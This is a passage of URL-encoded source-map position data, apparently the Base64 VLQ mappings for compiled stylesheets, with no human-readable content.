CgBAAA%3B%3BAAGD%2CaAAc%3BEACb%2CkBAAA%3B%3B%3BAAyBD%2CQArB0B%3BEACzB%2CWAAY%2CQAAO%2CUAAa%3BEAAY%2CWAAY%2CQAAU%3BIACjE%2CoCAAA%3B%3BEAED%2CWAAY%2CQAAO%2COAAU%3BEAAY%2CWAAY%2CQAAO%2CWAAc%3BIACzE%2CgCAAA%3B%3BEAID%2CWAAY%2CQAAQ%2CSAAS%2CQAAU%3BIACtC%2CkBAAA%3B%3BEAGD%2CWAAY%2CQAAU%3BIACrB%2CqBAAA%3BIACA%2CiBAAA%3BIACA%2CgBAAA%3B%3B%3BAAKF%2CyCAAyC%2CqBAAsB%2CYAAY%2CSAAS%3BAACpF%2CyCAAyC%2CqBAAsB%2CYAAY%2CSAAS%3BEACnF%2CWAAA%3B%3BAAGD%2CyCAAyC%2CqBAAsB%2CYAAY%3BAAC3E%2CyCAAyC%2CqBAAsB%2CYAAY%3BEAC1E%2CWAAA%3B%3BAAGD%2CkBAAmB%3BEAClB%2CuBAAA%3BEACA%2C2BAAA%3B%3BAAGD%2CaACC%3BEACC%2CUAAA%3B%3BAAFF%2CaACC%2CaAEC%2CQAAO%3BEACN%2CUAAA%3B%3BAAJH%2CaACC%2CaAEC%2CQAAO%2CQAEN%3BEACC%2CyBAAA%3BEACA%2CaAAA%3B%3BAAPJ%2CaACC%2CaAEC%2CQAAO%2CQAEN%2CYAGC%3BEACC%2CiBAAA%3BEACA%2CWAAA%3BEACA%2CcAAA%3BEACA%2CeAAA%3B%3BAAZL%2CaACC%2CaAEC%2CQAAO%2CQAEN%2CYAGC%2CoBAKC%3BEACC%2CcAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3B%3BAAhBN%2CaACC%2CaAEC%2CQAAO%2CQAEN%2CYAGC%2CoBAUC%3BEACC%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CaAAa%2C6BAAb%3BEACA%2CkBAAA%3BEACA%2CgBAAA%3BEACA%2CgBAAA%3BEACA%2CcAAA%3B%3BAAzBN%2CaACC%2CaAEC%2CQAAO%2CQAEN%2CYAGC%2CoBAmBC%3BEACC%2CeAAA%3BEACA%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CWAAA%3B%3BAA%5C%2FBN%2CaACC%2CaAEC%2CQAAO%2CQAgCN%3BEACC%2CcAAA%3B%3BAApCJ%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAEC%3BEACC%2CiBAAA%3B%3BAAtCL%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAKC%3BEACC%2CiBAAA%3BEACA%2CeAAA%3B%3BAA1CL%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBASC%3BEACC%2CcAAA%3BEACA%2CkBAAA%3B%3BAA9CL%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAaC%2CUAAU%3BEACT%2CkBAAA%3B%3BAAjDL%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAaC%2CUAAU%2CGAET%3BEACC%2CcAAA%3B%3BAAnDN%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAmBC%3BEACC%2CeAAA%3BEACA%2CwBAAA%3BEACA%2CyBAAA%3BEACA%2CgBAAA%3B%3BAA1DL%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAyBC%3BEACC%2C6BAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3B%3BAAhEL%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAyBC%2CWAKC%3BEACC%2CgBAAA%3BEACA%2CcAAA%3B%3BAAnEN%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAyBC%2CWASC%3BEACC%2CgBAAA%3B%3BAAtEN%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAyBC%2CWASC%2CiBAEC%3BEACC%2CWAAA%3B%3BAAxEP%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAyBC%2CWASC%2CiBAEC%2CcAEC%3BEACC%2CeAAA%3B%3BAA1ER%2CaACC%2CaAEC%2CQAAO%2CQA6EN%3BEACC%2CcAAA%3B%3BAAjFJ%2CaACC%2CaAEC%2CQAAO%2CQAgFN%3BEACC%2CiBAAA%3B%3BAApFJ%2CaACC%2CaAEC%2CQAAO%2CQAgFN%2CWAEC%3BEACC%2CoBAAA%3B%3BAAtFL%2CaACC%2CaAEC%2CQAAO%2CQAgFN%2CWAKC%2CYACC%3BEACC%2CaAAA%3BEACA%2CeAAA%3B%3BAA3FN%2CaACC%2CaAEC%2CQAAO%2CQAgFN%2CWAWC%3BAA9FJ%2CaACC%2CaAEC%2CQAAO%2CQAgFN%2CWAWc%2CSAAQ%3BEACpB%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CyBAAA%3BEACA%2CqBAAA%3BEACA%2CgBAAA%3BEACA%2CaAAA%3B%3BAApGL%2CaACC%2CaAEC%2CQAAO%2CQAgFN%2CWAmBC%2COAAM%3BEACL%2CcAAA%3B%3BAAvGL%2CaACC%2CaAEC%2CQAAO%2CQAgFN%2CWAmBC%2COAAM%2CWAEL%3BAAxGL%2CaACC%2CaAEC%2CQAAO%2CQAgFN%2CWAmBC%2COAAM%2CWAEE%2CQAAO%3BEACb%2CYAAA%3B%3BAAzGN%2CaACC%2CaAEC%2CQAAO%2CQAgFN%2CWAmBC%2COAAM%2CWAKL%2COAAO%2CSAAQ%3BEACd%2CiBAAA%3BEACA%2CeAAA%3B%3BAA7GN%2CaACC%2CaAEC%2CQAAO%2CQAgFN%2CWA6BC%3BEACC%2CyBAAA%3B%3BAAjHL%2CaACC%2CaAEC%2CQAAO%2CQAiHN%3BEACC%2CoBAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3B%3BAAxHJ%2CaACC%2CaAEC%2CQAAO%2CQAiHN%2CWAKC%3BAAzHJ%2CaACC%2CaAEC%2CQAAO%2CQAiHN%2CWAMC%3BEACC%2CgBAAA%3B%3BAA3HL%2CaACC%2CaAEC%2CQAAO%2CQAiHN%2CWASC%2CYAAY%3BEACX%2CkBAAA%3B%3BAA9HL%2CaACC%2CaAEC%2CQAAO%2CQAiHN%2CWAYC%3BEACC%2CWAAA%3B%3BAAjIL%2CaACC%2CaAEC%2CQAAO%2CQAiIN%2CWACC%3BAArIJ%2CaACC%2CaAEC%2CQAAO%2CQAiIN%2CWACc%2CSAAQ%3BEACpB%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CyBAAA%3BEACA%2CqBAAA%3BEACA%2CgBAAA%3BEACA%2CaAAA%3B%3B%3BAAwJL%3BEACC%2CaAAa%2C6BAAb%3BEACA%2CkBAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3BEACA%2CeAAA%3BEACA%2CoBAAA%3BEACA%2CeAAA%3B%3BAAPD%2CSAQC%3BEACC%2CcAAA%3BEACA%2CmBAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CuBAAA%3BEACA%2CoBAAA%3B%3B%3BAAMF%3BEACC%2CkBAAA%3BEACA%2CUAAA%3B%3BAAGD%2CIAAI%2CIAAI%2CeAAgB%3BEACvB%2CqCAAA%3BEACA%2CgCAAA%3BEACA%2C6BAAA%3B%3BAAGD%3BEACC%2CkBAAA%3B%3BAADD%2CYAEG%3BAAFH%2CYAEM%3BEACJ%2CcAAA%3BEACA%2CWAAA%3B%3BAAJF%2CYAMC%3BEACC%2CWAAA%3BEACA%2CkBAAA%3B%3BAARF%2CYAMC%2COAGC%3BEACC%2CcAAA%3BEACA%2CeAAA%3BEACA%2CyBAAA%3B%3BAAZH%2CYAMC%2COAGC%2CKAIC%3BEACC%2CyBAAA%3B%3BAAdJ%2CYAkBC%3BEACC%2CWAAA%3B%3BAAnBF%2CYAkBC%2CUAEC%3BEACC%2CcAAA%3BEACA%2CeAAA%3BEACA%2CyBAAA%3B%3BAAKH%2CcACC%3BEACC%2CWAAA%3BEACA%2CeAAA%3BEACA%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2CaAAA%3B%3BAANF%2CcACC%2COAMC%3BEACC%2CcAAA%3BEACA%2CeAAA%3B%3BAAiJH%3BEACC%2CcAAA%3B%3BAAGD%3BEACC%2CWAAA%3B%3BAAGD%3BEACC%2CYAAA%3B%3BAAGD%2CMAAM%2CMAAO%3BEACZ%2CUAAA%3B%3BAAGD%2CQAAQ%2CSAEP%2COAAM%3BEACL%2CcAAA%3B%3BAAHF%2CQAAQ%2CSAEP%2COAAM%2CWAEL%3BAAJF%2CQAAQ%2CSAEP%2COAAM%2CWAEE%2CQAAO%3BEACb%2CYAAA%3B%3BAALH%2CQAAQ%2CSAEP%2COAAM%2CWAKL%2COAAO%2CSAAQ%3BEACd%2CiBAAA%3BEACA%2CeAAA%3B%3BAAMH%2CiBACC%3BEACC%2C0CAAA%3BEACA%2C0BAAA%3B%3B%3BAAMF%2CcAAe%3BEACd%2CcAAA%3BEACA%2CmBAAA%3BEACA%2CyBAAA%3BEACA%2CiBAAA%3BEACA%2CeAAA%3B%3BAAGD%3BEACC%2CyBAAA%3BEACA%2CiBAAA%3BEACA%2CqBAAA%3BEACA%2CWAAA%3B%3BAAGD%3BAACA%2CuBAAwB%3BEACvB%2CWAAA%3B%3BAAGD%2CuBAAwB%2CEAAC%3BEACxB%2CqBAAA%3B%3BAAGD%2COAAO%3BEACN%2CYAAA%3B%3BAAGD%3BAAAI%3BAAAI%3BAAAI%3BAAAI%3BAAAI%3BEACnB%2CyBAAA%3B%3BAAGD%2CEAAG%3BAAAQ%2CEAAG%3BEACb%2C0BAAA%3B%3BAAGD%2CYAAY%2CoBAAqB%3BAACjC%2CYAAY%2CoBAAqB%3BAACjC%2CYAAY%2CoBAAqB%3BAACjC%2CYAAY%2CoBAAqB%3BAACjC%2CYAAY%2CoBAAqB%3BAACjC%2CYAAY%2CoBAAqB%3BEAChC%2CgCAAA%3B%3BAAGD%2CQAAS%2CGACR%3BEACC%2CWAAA%3BEACA%2CeAAA%3BEACA%2CgBAAA%3B%3BAACA%2CQALO%2CGACR%2CEAIE%3BAAAQ%2CQALF%2CGACR%2CEAIW%3BEACT%2CcAAA%3BEACA%2CqBAAA%3B%3BAAKH%2CoBACC%2CQACC%3BEACC%2CgBAAA%3B%3BAAHH%2CoBACC%2CQACC%2CmBAEC%3BEACC%2CeAAA%3BEACA%2CeAAA%3BEACA%2CyBAAA%3BEACA%2CgBAAA%3B%3BAARJ%2CoBACC%2CQACC%2CmBAQC%2CMAAK%3BEACJ%2CWAAA%3BEACA%2CWAAA%3B%3BAAZJ%2CoBAgBC%3BEACC%2CoBAAA%3B%3BAAjBF%2CoBAgBC%2CWAEC%3BEACC%2CyBAAA%3BEACA%2CWAAA%3BEACA%2C6BAAA%3BEACA%2C8CAAA%3BEACA%2C2CAAA%3BEACA%2CsCAAA%3B%3BAAxBH%2CoBAgBC%2CWAUC%3BEACC%2CSAAS%2CEAAT%3BEACA%2CcAAA%3BEACA%2CyBAAA%3BEACA%2CkBAAA%3BEACA%2CaAAA%3BEACA%2CMAAA%3BEACA%2CWAAA%3BEACA%2CSAAA%3BEACA%2CWAAA%3B%3BAAnCH%2CoBAuCC%3BEACC%2CkBAAkB%2C4EAAlB%3BEACA%2CkBAAkB%2CyEAAlB%3BEACA%2CkBAAkB%2CwEAAlB%3BEACA%2CkBAAkB%2CuEAAlB%3BEACA%2CkBAAkB%2CoEAAlB%3BEACA%2C0BAAA%3BEACA%2CiBAAA%3BEACA%2CaAAA%3BEACA%2CYAAA%3B%3BAAhDF%2CoBAmDC%2CYAAY%3BEACX%2CeAAA%3B%3B%3BAA%2BMF%3BEACC%2CeAAA%3BEACA%2CkBAAA%3B%3BAAED%3BEACC%2CkCAAA%3BEACA%2CwBAAA%3BEACA%2CkBAAA%3B%3BAACA%2CYAAC%3BEACA%2CkBAAkB%2C2EAAlB%3BEACA%2CkBAAA%3BEACA%2CUAAA%3BEACA%2COAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CcAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2C6BAAA%3BEACA%2CkCAAA%3BEACA%2C0BAAA%3BEACA%2CsCAAA%3B%3BAAED%2CYAAC%3BEACA%2CkBAAkB%2C2EAAlB%3BEACA%2CkBAAA%3BEACA%2CaAAA%3BEACA%2COAAA%3BEACA%2CWAAW%2CcAAX%3BEACA%2CeAAe%2CcAAf%3BEACA%2CmBAAmB%2CcAAnB%3BEACA%2CSAAS%2CEAAT%3BEACA%2CcAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2C6BAAA%3BEACA%2CkCAAA%3BEACA%2C0BAAA%3BEACA%2CsCAAA%3B%3BAAjCF%2CYAmCC%3BEACC%2CYAAA%3B%3BAApCF%2CYAmCC%2CMAEC%3B%3BEACC%2CWAAA%3B%3BAAtCH%2CYAmCC%2CMAKC%3B%3BEACC%2CWAAA%3B%3BAAzCH%2CYAmCC%2CMAQC%3B%3BEACC%2CWAAA%3B%3BAA5CH%2CYAmCC%2CMAWC%3B%3BEACC%2CWAAA%3B%3BAA%5C%2FCH%2CYAmDC%3BEACC%2CiBAAA%3BEACA%2CgBAAA%3BEACA%2CeAAA%3BEACA%2CcAAA%3B%3BAAvDF%2CYAyDC%2COAAM%3BEACL%2CmBAAA%3B%3BAA1DF%2CYA4DC%3BEACC%2CWAAA%3B%3BAA7DF%2CYA4DC%2CSAEC%2CQAAO%2COAAO%3BEACb%2CWAAA%3BEACA%2CiBAAA%3BEACA%2CaAAA%3B%3B%3B%3B%3BAClpCH%3BEACI%2CiBAAA%3BEACA%2CWAAA%3BEACA%2CcAAA%3B%3BAAHJ%2CcAII%3BEACI%2CgBAAA%3B%3BAALR%2CcAOI%3BEACI%2CiBAAA%3BEACA%2CkBAAA%3B%3B%3B%3B%3BAAQR%3BEACI%2CWAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3B%3B%3B%3B%3BAAOJ%2CcACI%3BEACI%2CgBAAA%3B%3BAAFR%2CcAII%3BEACI%2CYAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CcAAC%3BEACG%2CkBAAA%3B%3BAAVR%2CcAYI%3BEACI%2CiBAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CgBAAA%3B%3BAAjBR%2CcAmBI%3BEACI%2CmBAAA%3BEACA%2CkBAAA%3BEACA%2CoBAAA%3BEACA%2CmBAAA%3BEACA%2CYAAA%3B%3BAAxBR%2CcA0BI%2CeACI%3BEACI%2CWAAA%3B%3BAA5BZ%2CcA%2BBI%3BEACI%2CWAAA%3BEACA%2CiBAAA%3BEACA%2CYAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3B%3BAApCR%2CcA%2BBI%2CcAMI%3BEACI%2CmBAAA%3BEACA%2CiBAAA%3B%3BAAvCZ%2CcA%2BBI%2CcAUI%2COAAM%3BEACF%2CWAAA%3BEACA%2COAAO%2CkBAAP%3B%3BAA3CZ%2CcA%2BBI%2CcAcI%3BEACI%2CWAAA%3B%3BAAEI%2CcAjBZ%2CcAcI%2CSAEI%2COACK%3BEACG%2CaAAA%3B%3BAAjDpB%2CcA%2BBI%2CcAcI%2CSAEI%2COAII%3BEACI%2CiBAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3B%3BAACA%2CcA3BhB%2CcAcI%2CSAEI%2COAII%2CKAOK%3BEACG%2CYAAA%3BEACA%2CiBAAA%3B%3BAA5DxB%2CcA%2BBI%2CcAkCI%3BEACI%2CYAAA%3B%3BAAGA%2CcAtCR%2CcAqCI%2COACK%3BEACG%2CaAAA%3B%3BAAtEhB%2CcA%2BBI%2CcA0CI%2COAAO%3BEACH%2CiBAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3B%3B%3B%3B%3BAAsEZ%2CYACI%3BEACI%2CcAAA%3BEACA%2CiBAAA%3B%3BAAHR%2CYACI%2CcAGI%3BEACI%2CeAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BAAPZ%2CYACI%2CcAQI%3BEACI%2CYAAA%3BEACA%2CWAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3B%3BAACA%2CYAbR%2CcAQI%2CWAKK%3BEACG%2CcAAA%3B%3BAAfhB%2CYAmBI%3BEACI%2CiBAAA%3BEACA%2CWAAA%3BEACA%2CcAAA%3BEACA%2CcAAA%3B%3BAACA%2CYALJ%2CKAKK%3BEACG%2CkBAAA%3B%3BAAzBZ%2CYAmBI%2CKAQI%2CgBACI%3BEACI%2CeAAA%3B%3BAACA%2CYAXZ%2CKAQI%2CgBACI%2CEAEK%3BEACG%2CcAAA%3B%3BAAEJ%2CYAdZ%2CKAQI%2CgBACI%2CEAKK%3BEACG%2CcAAA%3B%3BAAEJ%2CYAjBZ%2CKAQI%2CgBACI%2CEAQK%3BEACG%2CcAAA%3B%3BAAEJ%2CYApBZ%2CKAQI%2CgBACI%2CEAWK%3BEACG%2CcAAA%3B%3BAAxCpB%2CYAmBI%2CKAyBI%2CYACI%3BEACI%2CiBAAA%3BEACA%2C0BAAA%3B%3BAAGQ%2CYA%5C%2FBpB%2CKAyBI%2CYACI%2CeAGI%2CUACI%2CKACK%3BEACG%2CcAAA%3B%3BAAnD5B%2CYA0DI%3BEACI%2CmBAAA%3B%3BAA3DR%2CYA0DI%2CUAEI%3BEACI%2CiBAAA%3BEACA%2CcAAA%3B%3BAA9DZ%2CYA0DI%2CUAEI%2CYAGI%3BEACI%2CkBAAA%3B%3BAAhEhB%2CYA0DI%2CUAEI%2CYAGI%2CkBAEI%3BEACI%2CSAAA%3B%3BAAlEpB%2CYA0DI%2CUAEI%2CYAGI%2CkBAKI%3BEACI%2CiBAAA%3BEACA%2CWAAA%3BEACA%2CyBAAA%3B%3BAAvEpB%2CYA0DI%2CUAEI%2CYAcI%3BEACI%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CgBAAA%3B%3BAACA%2CYApBZ%2CUAEI%2CYAcI%2CQAIK%2CMAEG%3BAADJ%2CYArBZ%2CUAEI%2CYAcI%2CQAKK%2CMACG%3BEACI%2CeAAe%2CUAAf%3BEACA%2CgBAAgB%2CUAAhB%3BEACA%2CmBAAmB%2CUAAnB%3BEACA%2CcAAc%2CUAAd%3BEACA%2CWAAW%2CUAAX%3B%3BAArFxB%2CYA0DI%2CUAEI%2CYAcI%2CQAcI%3BEACI%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CuBAAA%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3B%3BAA7FpB%2CYA0DI%2CUAEI%2CYAcI%2CQAcI%2COAMI%3BEACI%2CWAAA%3B%3BAA%5C%2FFxB%2CYA0DI%2CUA0CI%3BEACI%2CiBAAA%3BEACA%2CcAAA%3B%3BAAtGZ%2CYAyGI%3BEACI%2CiBAAA%3BEACA%2CiBAAA%3B%3BAAqIR%2CYACI%3BEACI%2CcAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAALR%2CYACI%2CeAKI%3BEACI%2CgBAAA%3B%3BAAPZ%2CYACI%2CeAKI%2CYAEI%3BEACI%2CWAAA%3B%3BAAThB%2CYACI%2CeAWI%3BEACI%2CgBAAA%3BEACA%2CcAAA%3B%3BAAdZ%2CYACI%2CeAgBI%3BEACI%2CmBAAA%3B%3BAACA%2CYAlBR%2CeAgBI%2CcAEK%3BEACG%2CgBAAA%3B%3BAApBhB%2CYACI%2CeAgBI%2CcAKI%3BEACI%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CeAAA%3B%3BAA3BhB%2CYACI%2CeAgBI%2CcAYI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3B%3BAAhChB%2CYACI%2CeAgBI%2CcAiBI%3BEACI%2CcAAA%3B%3BAAnChB%2CYAuCI%3BEACI%2CmBAAA%3B%3BAAxCR%2CYAuCI%2CSAEI%3BEACI%2CiBAAA%3BEACA%2CyBAAA%3BEACA%2C0BAAA%3B%3BAA5CZ%2CYAuCI%2CSAOI%3BEACI%2CgBAAA%3BEACA%2CWAAA%3B%3BAAhDZ%2CYAuCI%2CSAOI%2CYAGI%3BEACI%2CWAAA%3B%3BAAlDhB%2CYAuCI%2CSAOI%2CYAMI%3BEACI%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CuBAAA%3BEACA%2CoBAAA%3B%3BAAxDhB%2CYAuCI%2CSAOI%2CYAYI%3BEACI%2CiBAAA%3BEACA%2CiBAAA%3BEACA%2CoBAAA%3B%3BAA7DhB%2CYAuCI%2CSAOI%2CYAYI%2CiBAII%3BEACI%2CWAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CmBAAA%3BEACA%2C0BAAA%3B%3BAAnEpB%2CYAuCI%2CSAOI%2CYAYI%2CiBAWI%3BEACI%2CeAAA%3BEACA%2CyBAAA%3BEACA%2CqBAAA%3BEACA%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CwBAAA%3BEACA%2CuBAAA%3BEACA%2CoBAAA%3BEACA%2CWAAA%3B%3BAA9EpB%2CYAuCI%2CSAOI%2CYAYI%2CiBAsBI%3BEACI%2CkBAAA%3BEACA%2CSAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CwBAAA%3BEACA%2CuBAAA%3BEACA%2CoBAAA%3BEACA%2CmBAAmB%2CqBAAnB%3BEACA%2CgBAAgB%2CqBAAhB%3BEACA%2CeAAe%2CqBAAf%3BEACA%2CcAAc%2CqBAAd%3BEACA%2CWAAW%2CqBAAX%3BEACA%2CUAAA%3BEACA%2CkBAAA%3B%3BAAhGpB%2CYAuCI%2CSAOI%2CYAYI%2CiBAsBI%2CiBAiBI%3BEACI%2CeAAA%3BEACA%2CyBAAA%3BEACA%2CqBAAA%3BEACA%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CwBAAA%3BEACA%2CuBAAA%3BEACA%2CoBAAA%3BEACA%2CWAAA%3B%3BAACA%2CYApEpB%2CSAOI%2CYAYI%2CiBAsBI%2CiBAiBI%2CEAUK%3BEACG%2CcAAA%3B%3BAA5G5B%2CYAuCI%2CSAOI%2CYAYI%2CiBAsBI%2CiBA%2BBI%3BEACI%2CiBAAA%3B%3BAAIZ%2CYA7ER%2CSAOI%2CYAsEK%2CMACG%3BEACI%2CUAAA%3BEACA%2CmBAAA%3BEACA%2CmBAAmB%2CkBAAnB%3BEACA%2CgBAAgB%2CkBAAhB%3BEACA%2CeAAe%2CkBAAf%3BEACA%2CcAAc%2CkBAAd%3BEACA%2CWAAW%2CkBAAX%3B%3BAARR%2CYA7ER%2CSAOI%2CYAsEK%2CMAUG%3BEACI%2CUAAA%3B%3BAAXR%2CYA7ER%2CSAOI%2CYAsEK%2CMAaG%3BEACI%2CeAAe%2CUAAf%3BEACA%2CgBAAgB%2CUAAhB%3BEACA%2CmBAAmB%2CUAAnB%3BEACA%2CcAAc%2CUAAd%3BEACA%2CWAAW%2CUAAX%3B%3BAAGR%2CYAlGR%2CSAOI%2CYA2FK%2CMACG%3BEACI%2CeAAe%2CUAAf%3BEACA%2CgBAAgB%2CUAAhB%3BEACA%2CmBAAmB%2CUAAnB%3BEACA%2CcAAc%2CUAAd%3BEACA%2CWAAW%2CUAAX%3B%3BAA%5C%2FIpB%2CYAoJI%2CaACI%2CcACI%3BEACI%2CkBAAA%3B%3BAACA%2CYAJZ%2CaACI%2CcACI%2CGAEK%3BEACG%2CiBAAA%3B%3BAAEJ%2CYAPZ%2CaACI%2CcACI%2CGAKK%3BEACG%2CmBAAA%3B%3B%3B%3B%3BAA6KpB%3BEACI%2C0BAAA%3B%3BAAGJ%3BEACI%2CyBAAA%3B%3BAAGJ%3BEACI%2CuBAAA%3B%3BAAGJ%2CaACI%3BEACI%2CiBAAA%3B%3BAAIR%3BEACI%2CcAAA%3BEACA%2CmBAAA%3B%3BAAGJ%3BEACI%2CmBAAA%3BEACA%2CcAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CoBAAA%3BEACA%2CiBAAA%3BEACA%2CoBAAA%3B%3BAAPJ%2CEAQI%2CGACI%2CGACI%3BAAVZ%2CEAQI%2CGACI%2CGAEI%2CEAAC%3BAAXb%2CEAQI%2CGACI%2CGAGI%2CEAAC%3BEACG%2CcAAA%3B%3BAAbhB%2CEAiBI%3BEACI%2CWAAA%3B%3BAAlBR%2CEAoBI%3BEACI%2CcAAA%3BEACA%2CeAAA%3BEACA%2CeAAA%3BEACA%2CyBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3B%3BAA1BR%2CEA4BI%3BEACI%2CcAAA%3B%3BAA7BR%2CEA%2BBI%2CsBACI%3BEACI%2CmBAAA%3BEACA%2CsBAAA%3BEACA%2CgBAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAArCZ%2CEA%2BBI%2CsBAQI%2COAAM%3BEACF%2CgBAAA%3B%3BAAxCZ%2CEA%2BBI%2CsBAWI%2CMAAK%3BEACD%2COAAO%2CoBAAP%3BEACA%2CgBAAA%3B%3BAA5CZ%2CEA%2BBI%2CsBAeI%2CIAAG%2CWAAW%3BEACV%2CkBAAA%3B%3BAA%5C%2FCZ%2CEAkDI%3BEACI%2CcAAA%3B%3BAAnDR%2CEAkDI%2CcAEI%3BEACI%2CcAAA%3B%3BAArDZ%2CEAwDI%2CcAAa%3BEACT%2CqBAAA%3B%3BAAKR%3BEACI%2CmBAAA%3B%3BAAGJ%3BEACI%2CkBAAA%3BEACA%2CiBAAA%3B%3BAAGJ%2CaAAc%2CEAAC%3BEACX%2CiBAAA%3BEACA%2CgBAAA%3B%3BAAGJ%2CUACI%3BEACI%2CgBAAA%3B%3BAAIR%2CaACI%3BEACI%2CeAAA%3B%3BAAKJ%2CaAAC%3BEACG%2CmBAAA%3BEACA%2CeAAA%3BEACA%2CkBAAA%3BEACA%2CgBAAA%3B%3BAAEJ%2CaAAC%3BEACG%2CkBAAA%3BEACA%2CgBAAA%3BEACA%2CgBAAA%3B%3BAAVR%2CaAYI%3BEACI%2CeAAA%3BEACA%2CmBAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CkCAAA%3BEACA%2CiBAAA%3B%3BAAIR%2CaACI%3BEACI%2CcAAA%3B%3BAAFR%2CaAII%3BEACI%2CaAAA%3B%3BAALR%2CaAOI%3BEACI%2CWAAA%3B%3BAARR%2CaAUI%3BEACI%2CgBAAA%3B%3BAAXR%2CaAaI%3BEACI%2CWAAA%3B%3BAAdR%2CaAgBI%3BEACI%2CWAAA%3B%3BAAjBR%2CaAmBI%3BEACI%2CgBAAA%3B%3BAApBR%2CaAsBI%3BEACI%2COAAA%3B%3BAAvBR%2CaAyBI%3BEACI%2CWAAA%3B%3BAA1BR%2CaA4BI%3BEACI%2CWAAA%3B%3BAA7BR%2CaA%2BBI%3BEACI%2CWAAA%3B%3BAAhCR%2CaAkCI%3BEACI%2CgBAAA%3B%3BAAnCR%2CaAqCI%3BEACI%2COAAA%3B%3BAAtCR%2CaAwCI%3BEACI%2C2BAAA%3B%3BAAzCR%2CaA2CI%3BEACI%2CiBAAA%3B%3BAA5CR%2CaA8CI%3BEACI%2CkBAAA%3BEACA%2CmBAAA%3B%3B%3B%3B%3BAA6SR%2CSAAS%3BAAAgB%3BEACrB%2CmBAAA%3B%3BAAGJ%2CWACI%3BEACI%2CkBAAA%3BEACA%2CmBAAA%3B%3BAAHR%2CWACI%2CUAGI%3BEACI%2CyBAAA%3BEACA%2CeAAA%3BEACA%2C8BAAA%3BEACA%2CgBAAA%3B%3BAARZ%2CWAWI%2COAAM%2COACF%2CeACI%3BEACI%2CYAAA%3BEACA%2CkBAAA%3B%3BAAfhB%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcACI%3BEACI%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3B%3BAApBxB%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcACI%2CmBAII%3BEACI%2CaAAA%3B%3BAAtB5B%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcACI%2CmBAII%2CsBAEI%3BEACI%2CkBAAA%3BEACA%2CYAAA%3BEACA%2COAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3B%3BAA5BhC%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcACI%2CmBAII%2CsBASI%3BEACI%2CkBAAA%3BEACA%2CMAAA%3BEACA%2COAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CeAAA%3B%3BAApChC%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcACI%2CmBAII%2CsBASI%2CmBAOI%3BEACI%2CWAAA%3BEACA%2CYAAA%3B%3BAAvCpC%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcACI%2CmBAII%2CsBASI%2CmBAWI%3BEACI%2CYAAA%3BEACA%2CYAAA%3B%3BAA3CpC%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcACI%2CmBA8BI%3BEACI%2CUAAA%3B%3BAAhD5B%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcAoCI%2CmBAAkB%3BEACd%2CuBAAA%3BEACA%2C2BAAA%3B%3BAAtDxB%2CWAWI%2COAAM%2COACF%2